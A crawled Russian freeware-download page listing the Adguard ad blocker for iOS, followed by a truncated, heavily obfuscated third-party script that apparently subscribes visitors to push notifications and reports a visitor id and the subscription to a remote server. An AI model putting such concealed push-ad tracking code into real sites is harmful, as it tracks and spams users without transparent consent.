

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softbesplatno.net/ios/internet-ios/ad-blockers-ios/
body_size: 6777
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Блокировщики рекламы для iPAD и iPhone</title>
<meta charset="utf-8">
<meta name="title" content="Блокировщики рекламы для iPAD и iPhone">
<meta name="description" content="Бесплатные программы по блокировке рекламы для устройств на ОС iOS, поддерживающие такие модели, как iPhone и iPAD, а также модификацию iPod Touch.">
<meta name="keywords" content="блокировщики, рекламы, приложения, ios, бесплатно">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://softbesplatno.net/ios/internet-ios/ad-blockers-ios/">
<link rel="search" type="application/opensearchdescription+xml" title="Скачать бесплатно - программы для Android, iOS, Mac OS и Windows" href="https://softbesplatno.net/index.php?do=opensearch">
<link rel="preconnect" href="https://softbesplatno.net/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Блокировщики рекламы для iPAD и iPhone">
<meta property="twitter:description" content="Бесплатные программы по блокировке рекламы для устройств на ОС iOS, поддерживающие такие модели, как iPhone и iPAD, а также модификацию iPod Touch.">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Скачать бесплатно - программы для Android, iOS, Mac OS и Windows">
<meta property="og:title" content="Блокировщики рекламы для iPAD и iPhone">
<meta property="og:description" content="Бесплатные программы по блокировке рекламы для устройств на ОС iOS, поддерживающие такие модели, как iPhone и iPAD, а также модификацию iPod Touch.">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>

<body>

<div class="wrap">

	<div class="block center">
	
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/android/">Android</a></li>
					<li><a href="/ios/">iOS</a></li>
					<li><a href="/macos/">MacOS</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/tags/">Подборки</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="Free Soft" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		
		<!-- END HEADER -->
	
		<div class="cont">
		
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://softbesplatno.net/">Бесплатные программы</a> » <a href="https://softbesplatno.net/ios/">iOS</a> » <a href="https://softbesplatno.net/ios/internet-ios/">Интернет</a> » Блокировка рекламы
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div>
				</div>
			</div>
			
			<div class="cols fx-row">
				
				<aside class="side">

					<!-- category -->
			                					<div class="side-box side-nav accordion">
						<div class="main-menu-bt"><span class="fa fa-bars"></span>Меню сайта</div>
						<div class="main-menu"><span class="fa fa-android"></span> Android<span class="menu-plus"><div><i class="right fa fa-caret-down"></i></div></span></div>
						<ul class="side-bc sub-menu">
					                <li><a href="/android/security-android/">Безопасность</a><span class="fn_item_count_cat"><div>45</div></span></li>
					                <li><a href="/android/graphics-android/">Графика</a><span class="fn_item_count_cat"><div>67</div></span></li>
					                <li><a href="/android/games-android/">Игры</a><span class="fn_item_count_cat"><div>581</div></span></li>
					                <li><a href="/android/internet-android/">Интернет</a><span class="fn_item_count_cat"><div>238</div></span></li>
					                <li><a href="/android/multimedia-android/">Мультимедиа</a><span class="fn_item_count_cat"><div>61</div></span></li>
					                <li><a href="/android/education-android/">Образование</a><span class="fn_item_count_cat"><div>28</div></span></li>
					                <li><a href="/android/productivity-android/">Работа</a><span class="fn_item_count_cat"><div>80</div></span></li>
					                <li><a href="/android/system-android/">Система</a><span class="fn_item_count_cat"><div>184</div></span></li>
						</ul>   
						<div class="main-menu"><span class="fa fa-apple"></span> iOS<span class="menu-plus"><div><i class="fa fa-caret-down"></i></div></span></div>
						<ul class="side-bc sub-menu">
					                <li><a href="/ios/security-ios/">Безопасность</a><span class="fn_item_count_cat"><div>2</div></span></li>
					                <li><a href="/ios/graphics-ios/">Графика</a><span class="fn_item_count_cat"><div>1</div></span></li>
					                <li><a href="/ios/games-ios/">Игры</a><span class="fn_item_count_cat"><div>12</div></span></li>
					                <li><a href="/ios/internet-ios/">Интернет</a><span class="fn_item_count_cat"><div>37</div></span></li>
					                <li><a href="/ios/multimedia-ios/">Мультимедиа</a><span class="fn_item_count_cat"><div>12</div></span></li>
					                <li><a href="/ios/productivity-ios/">Работа</a><span class="fn_item_count_cat"><div>7</div></span></li>
					                <li><a href="/ios/system-ios/">Система</a><span class="fn_item_count_cat"><div>2</div></span></li>
						</ul>  
						<div class="main-menu"><span class="fa fa-desktop"></span> MacOS<span class="menu-plus"><div><i class="fa fa-caret-down"></i></div></span></div>
						<ul class="side-bc sub-menu">
							<li><a href="/macos/security-macos/">Безопасность</a><span class="fn_item_count_cat"><div>6</div></span></li>
			                                <li><a href="/macos/graphics-macos/">Графика</a><span class="fn_item_count_cat"><div>8</div></span></li>
			                                <li><a href="/macos/games-macos/">Игры</a><span class="fn_item_count_cat"><div>6</div></span></li>
			                                <li><a href="/macos/internet-macos/">Интернет</a><span class="fn_item_count_cat"><div>40</div></span></li>
			                                <li><a href="/macos/multimedia-macos/">Мультимедиа</a><span class="fn_item_count_cat"><div>14</div></span></li>
			                                <li><a href="/macos/education-macos/">Образование</a><span class="fn_item_count_cat"><div>1</div></span></li>
			                                <li><a href="/macos/productivity-macos/">Работа</a><span class="fn_item_count_cat"><div>12</div></span></li>
			                                <li><a href="/macos/developers-macos/">Разработчикам</a><span class="fn_item_count_cat"><div>3</div></span></li>
			                                <li><a href="/macos/system-macos/">Система</a><span class="fn_item_count_cat"><div>10</div></span></li>
						</ul>  
						<div class="main-menu"><span class="fa fa-windows"></span> Windows<span class="menu-plus"><div><i class="fa fa-caret-down"></i></div></span></div>
						<ul class="side-bc sub-menu">
			                                <li><a href="/windows/security-windows/">Безопасность</a><span class="fn_item_count_cat"><div>51</div></span></li>
			                                <li><a href="/windows/graphics-windows/">Графика</a><span class="fn_item_count_cat"><div>63</div></span></li>
			                                <li><a href="/windows/games-windows/">Игры</a><span class="fn_item_count_cat"><div>120</div></span></li>
			                                <li><a href="/windows/internet-windows/">Интернет</a><span class="fn_item_count_cat"><div>171</div></span></li>
			                                <li><a href="/windows/multimedia-windows/">Мультимедиа</a><span class="fn_item_count_cat"><div>112</div></span></li>
			                                <li><a href="/windows/education-windows/">Образование</a><span class="fn_item_count_cat"><div>21</div></span></li>
			                                <li><a href="/windows/productivity-windows/">Работа</a><span class="fn_item_count_cat"><div>61</div></span></li>
			                                <li><a href="/windows/developers-windows/">Разработчикам</a><span class="fn_item_count_cat"><div>29</div></span></li>
						        <li><a href="/windows/system-windows/">Система</a><span class="fn_item_count_cat"><div>171</div></span></li>
						</ul>      
					</div>
			                <!--/ category -->
									
			  		<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Популярное</div>
						<div class="side-bc">
							<a class="side-item" href="https://softbesplatno.net/1640-webmoney.html">
	<div class="side-title">WebMoney</div> 
	<div class="side-date nowrap">Финансы </div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2021-03/1617141210_webmoney-logo.png" alt="WebMoney" />
	</div>
</a><a class="side-item" href="https://softbesplatno.net/228-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Интернет ТВ</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-07/1594184479_glaz-tv-logo.png" alt="Глаз.ТВ" />
	</div>
</a><a class="side-item" href="https://softbesplatno.net/88-mediaget-media-dzhet.html">
	<div class="side-title">MediaGet (Медиа Джет)</div> 
	<div class="side-date nowrap">Торрент программы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-05/1588723106_mediaget-logo.png" alt="MediaGet (Медиа Джет)" />
	</div>
</a><a class="side-item" href="https://softbesplatno.net/359-standoff-2.html">
	<div class="side-title">Standoff 2</div> 
	<div class="side-date nowrap">Экшен</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-07/1596018156_standoff-2-logo.png" alt="Standoff 2" />
	</div>
</a><a class="side-item" href="https://softbesplatno.net/1583-hill-climb-racing-2.html">
	<div class="side-title">Hill Climb Racing 2</div> 
	<div class="side-date nowrap">Гонки</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2021-03/1616617760_hill-climb-racing-2-logo.png" alt="Hill Climb Racing 2" />
	</div>
</a>
						</div>
					</div>
										
				</aside>
				
				<!-- END SIDE -->
				
				<main class="main">
					
		<div class="sect">
								<div class="sect-recl">
									<div class="ajax" id="site_header"></div>
								</div>
							</div>
					<section class="clearfix"></section>
					
					<div class="floats clearfix">
<div class="short">
	<div class="s-in hover  s-new ">
		<div class="s-rate-app">0</div>
		<img width="100" height="100" data-src="/uploads/posts/2020-05/1588693168_adguard-logo.png" alt="Adguard" class="lazy-loaded s-img" />
		<a class="s-title" href="https://softbesplatno.net/179-adguard.html">Adguard</a>
		<div class="s-desc">Adguard — надежный блокировщик рекламного контента для портативных устройств от компании Apple.Основные функцииПосле того, как программа будет установлена, количество рекламного контента в</div>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
		
	</div>
</div></div>
					
					
								<section class="site-desc clearfix">
				
				
			</section>
				</main>
				
				<!-- END MAIN -->
				
			</div>
			
			<!-- END COLS -->
			
		</div>
		
		<!-- END CONT -->
		
		<footer class="footer fx-row">
			<div class="ft-left">
				<div><!--noindex-->Копирование любых материалов, запрещено!<!--/noindex--></div>
				<a href="/index.php?do=feedback">Обратная связь</a>
			</div>
			<div class="ft-right">
				© 2011-2026 - качай <a href="/" title="Бесплатные программы для Android, iOS, MacOS, Windows">бесплатные прогаммы</a> только у нас.
			</div>
		</footer>
		
		<!-- END FOOTER -->
		
	</div>
	
	<!-- END BLOCK -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://softbesplatno.net/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=hwxuq" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=hwxuq"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=hwxuq" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://softbesplatno.net/","name":"Бесплатные программы"}},{"@type":"ListItem","position":2,"item":{"@id":"https://softbesplatno.net/ios/","name":"iOS"}},{"@type":"ListItem","position":3,"item":{"@id":"https://softbesplatno.net/ios/internet-ios/","name":"Интернет"}},{"@type":"ListItem","position":4,"item":{"@id":"https://softbesplatno.net/ios/internet-ios/ad-blockers-ios/","name":"Блокировка рекламы"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/share42.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a75407bdacdef41cef9a86b65f58f92e6d544578';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

	// --- Проверка Yandex.Metrika --- //
        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }
	// --- Конец проверки Yandex.Metrika --- //


        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

			// --- Google Analytics START --- //
                        var analyticsId = "G-RV0BBWYWPZ";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");
			// --- Google Analytics END --- //

			// --- LiveInternet START --- //
                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");
			// --- LiveInternet END --- //
	
			// --- Yandex.Metrika START --- //
                        var metricaId = 23927071;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
			// --- Yandex.Metrika END --- //

                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css; charset=
request_url: https://softbesplatno.net/engine/ajax/ajax.php?ids=%2Csite_header
body_size: -48
content:
{"site_header":"\t"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haresmodus.com/386674.js
body_size: 11254
content:
!function(){function s(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(t,"=").concat(o||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,n){var e;return 95===t&&n?e=91-n:48<=t&&t<=57?e=t:(e=t-n,95<t?96===e?e=95:e<96&&(e-=5):55<e&&e<65&&(e+=58)),String.fromCharCode(e)}function e(t){U(A,{mode:'native'}),U('default'===t?R:S),'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission?f('dialog_disagree').then(function(){xt((()=>pqtc46090('rgzARuxrlijezmtv2'))(),(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))()),J&&window.close()}):'default'===t||f('script_failed',{reason:"".concat(G.SUB_IMP,": ").concat(t.toString())}).then(function(){return!1})}function f(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r={type:'event_'+t},a=o&&'object'===h(o)&&'assign'in Object?Object.assign({},{visitor_id:vt('visitorId')},o):{visitor_id:vt('visitorId')};return q&&(a.is_iframe=!0),window.fetch&&fetch(vt('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:a,ad:{type:i}})})}function o(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,o=new Array(n);e<n;e++)o[e]=t[e];return o}function i(t){var e=t.url,o=t.method,n=t.params,i=void 0===n?{}:n,r=t.json;return window.fetch?fetch(e,m({credentials:'include',mode:'cors',method:o},'POST'===o?{body:JSON.stringify(i)}:{})).then(function(t){return r?t.json():''}).catch(function(t){return{}}):new Promise(function(n){var t=new XMLHttpRequest;try{t.open(o,e,!0),r?i=JSON.stringify(i):t.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(t){n({})}try{t.send(i)}catch(t){n({})}t.onerror=function(t){n({})},t.onreadystatechange=function(){4==this.readyState&&(200!=t.status?n({}):n(r?JSON.parse(t.responseText):t.responseText))}})}function n(t,n){for(var e=(n||("undefined"!=typeof atob?atob:self.atob))((t+"=".repeat((4-t.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),o=new Uint8Array(e.length),i=0;i<e.length;++i)o[i]=e.charCodeAt(i);return o}function r(n,t){var e,o=Object.keys(n);return Object.getOwnPropertySymbols&&(e=Object.getOwnPropertySymbols(n),t&&(e=e.filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),o.push.apply(o,e)),o}function a(t){return t[(()=>pqtc46090('twuoQgrjmey'))()][(()=>pqtc46090('kgvZyhwlxiwxoss'))()]().then(function(t){return t}).then(Tt(Ot,m({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))).then(function(){return t[(()=>pqtc46090('twuoQgrjmey'))()][(()=>pqtc46090('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:n(vt('publicKey'),window.atob)})}).then(function(t){return t?(Tt(Nt,m({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))(),f(J?(()=>pqtc46090('tqrBtfepxel'))():'dialog_agree'),U(D),Et({subscription:t,url:"".concat(vt('createUrl'),"?visitor_id=").concat(vt('visitorId')),wnd:window,params:Ft()})):(f('script_failed',{reason:G.SUB_FAIL}),!1)}).then(Tt(Ct)).then(function(t){return!!t&&(xt((()=>pqtc46090('rgzARuxrlijezmtv2'))(),(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))()),void U(I))}).catch(function(t){throw t})}function c(t,n){if(t){if("string"==typeof t)return o(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(t,n):void 0}}function u(){var t=(new Date).getTimezoneOffset()/-60;return 0<t?'+'+t:String(t)}function d(t){var n=document.cookie.match(new RegExp('(?:^|; )'+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return n?decodeURIComponent(n[1]):null}function p(t){return navigator.serviceWorker.ready}function m(n){for(var e,t=1;t<arguments.length;t++)e=null!=arguments[t]?arguments[t]:{},t%2?r(Object(e),!0).forEach(function(t){v(n,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):r(Object(e)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))});return n}function w(t,n){var e;return 95===t&&n?e=96+n:48<=t&&t<=57?e=t:(e=t+n,t<95?91===e?e=95:91<e&&(e+=5):122<e&&(e-=58)),String.fromCharCode(e)}function g(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e,o,i,r,a,c;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){i=!(o=!(e=[])),r=void 0;try{for(a=t[Symbol.iterator]();!(o=(c=a.next()).done)&&(e.push(c.value),!n||e.length!==n);o=!0);}catch(t){i=!0,r=t}finally{try{o||null==a["return"]||a["return"]()}finally{if(i)throw r}}return e}}(t,n)||c(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}!function r(a,c,u){function s(n,t){var e,o,i;if(!c[n]){if(!a[n]){if(e="function"==typeof require&&require,!t&&e)return e(n,!0);if(l)return l(n,!0);throw(o=new Error("Cannot find module '"+n+"'")).code="MODULE_NOT_FOUND",o}i=c[n]={exports:{}},a[n][0].call(i.exports,function(t){return s(a[n][1][t]||t)},i,i.exports,r,a,c,u)}return c[n].exports}for(var l="function"==typeof require&&require,t=0;t<u.length;t++)s(u[t]);return s}({1:[function(t,n,e){function u(){}function o(t){if('function'!=typeof t)throw new TypeError('resolver must be a function');this.state=m,this.queue=[],this.outcome=void 0,t!==u&&c(this,t)}function i(t,n,e){this.promise=t,'function'==typeof n&&(this.onFulfilled=n,this.callFulfilled=this.otherCallFulfilled),'function'==typeof e&&(this.onRejected=e,this.callRejected=this.otherCallRejected)}function r(n,e,o){l(function(){var t;try{t=e(o)}catch(t){return f.reject(n,t)}t===n?f.reject(n,new TypeError('Cannot resolve promise with itself')):f.resolve(n,t)})}function a(t){var n=t&&t.then;if(t&&('object'===h(t)||'function'==typeof t)&&'function'==typeof n)return function(){n.apply(t,arguments)}}function c(n,t){function e(t){i||(i=!0,f.reject(n,t))}function o(t){i||(i=!0,f.resolve(n,t))}var i=!1,r=s(function(){t(o,e)});'error'===r.status&&e(r.value)}function s(t,n){var e={};try{e.value=t(n),e.status='success'}catch(t){e.status='error',e.value=t}return e}var l=t(2),f={},d=['REJECTED'],p=['FULFILLED'],m=['PENDING'];(n.exports=o).prototype["finally"]=function(n){if('function'!=typeof n)return this;var e=this.constructor;return this.then(function(t){return e.resolve(n()).then(function(){return t})},function(t){return e.resolve(n()).then(function(){throw t})})},o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,n){var e;return'function'!=typeof t&&this.state===p||'function'!=typeof n&&this.state===d?this:(e=new this.constructor(u),this.state!==m?r(e,this.state===p?t:n,this.outcome):this.queue.push(new 